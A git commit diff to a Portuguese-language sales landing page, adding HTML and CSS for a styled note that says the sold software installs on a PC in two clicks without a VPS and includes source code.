


==== commit 32c46b12: "Deixar claro que o software instala no PC em dois cliques, sem VPS, com acesso ao codigo-fonte. Co-a" ====
--- a/index.html
+++ b/index.html
@@ -73,6 +73,16 @@
     </section>
 
     <section class="section wrap" id="recebe">
+      <aside class="ease-note" data-reveal>
+        <span class="ease-note-icon" aria-hidden="true">
+          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="12" rx="2"/><path d="M8 20h8M12 16v4"/></svg>
+        </span>
+        <div class="ease-note-body">
+          <p class="ease-note-copy">Software instalado no seu PC com <strong>dois cliques</strong>. Não precisa de VPS. Não precisa saber programar.</p>
+          <p class="ease-note-plus">+ Acesso ao código-fonte</p>
+        </div>
+      </aside>
+
       <div class="section-head" data-reveal>
         <p class="kicker">O que você recebe</p>
         <h2>Sem copy de topo de funil: sei que estou falando com quem tem experiência e reconhece uma oferta irrecusável pelo que ela é.</h2>
--- a/css/styles.css
+++ b/css/styles.css
@@ -515,6 +515,60 @@
   color: var(--ink-soft);
 }
 
+/* ---------- nota de instalação (acima de O que você recebe) ---------- */
+
+.ease-note {
+  display: flex;
+  align-items: flex-start;
+  gap: 0.85rem;
+  max-width: 28.5rem;
+  margin: 0 0 2.1rem;
+  padding: 0.95rem 1.05rem;
+  background: var(--paper);
+  border: 1px solid var(--line);
+  border-radius: 1.1rem;
+  box-shadow: 0 10px 28px rgba(11, 22, 16, 0.045);
+}
+
+.ease-note-icon {
+  flex-shrink: 0;
+  width: 2.15rem;
+  height: 2.15rem;
+  display: grid;
+  place-items: center;
+  border-radius: 0.7rem;
+  background: rgba(200, 245, 66, 0.42);
+  color: var(--ink);
+}
+
+.ease-note-body {
+  min-width: 0;
+}
+
+.ease-note-copy {
+  font-size: 0.9rem;
+  line-height: 1.45;
+  color: var(--ink-soft);
+}
+
+.ease-note-copy strong {
+  color: var(--ink);
+  font-weight: 600;
+}
+
+.ease-note-plus {
+  display: inline-block;
+  margin-top: 0.55rem;
+  font-size: 0.64rem;
+  font-weight: 600;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+  padding: 0.32rem 0.58rem;
+  border-radius: 999px;
+  background: var(--forest);
+  color: #eef3e8;
+}
+
 .faq-aside {
   font-size: 0.82rem;
   color: var(--muted);
@@ -1422,6 +1476,16 @@
   .faq,
   .no {
     text-align: center;
+  }
+
+  .ease-note {
+    margin-inline: auto;
+    text-align: left;
+    max-width: 22.5rem;
+  }
+
+  .ease-note-copy {
+    font-size: 0.86rem;
   }
 
   .hero-copy {


